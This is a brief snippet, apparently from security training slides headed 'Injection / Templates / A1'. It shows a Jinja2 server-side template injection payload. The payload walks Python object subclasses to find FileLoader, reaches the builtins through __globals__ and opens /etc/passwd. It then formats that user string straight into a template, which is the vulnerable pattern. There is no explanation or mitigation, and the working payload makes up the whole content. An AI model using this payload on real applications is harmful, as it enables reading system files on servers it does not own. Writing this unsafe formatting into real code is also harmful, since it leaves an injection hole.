 Injection
Templates
A1
user = """ 
{% for item in x.__class__.__base__.__subclasses__() %} 
{% if item.__name__ == 'FileLoader' %} 
{{ item.__hash__.__globals__['__builtins__']['open']('/etc/passwd')}} 
{% endif %} 
{% endfor %} 
""" 
 
template = 'Hello, {}!'.format(user)
 